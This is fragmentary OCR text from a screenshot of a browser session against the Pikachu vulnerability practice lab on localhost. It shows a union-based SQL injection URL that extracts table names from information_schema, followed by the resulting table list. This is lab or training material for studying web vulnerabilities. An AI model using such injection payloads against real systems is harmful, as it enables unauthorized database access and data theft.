 -Site Scripting
查询
your uid:1
your email is: vince@pikachu.com
your uid:1
your email is: httpinfo,member,message,users,xssblind
nject
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
ption Encoding SQL XSS Other Contribute now! Hac
ad URL
http://127.0.0.1:88/DX/pikachu/vul/sqli/sqli_str.php?name=vince' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()%23&submit=%E6%9F%A5%E8%AF%A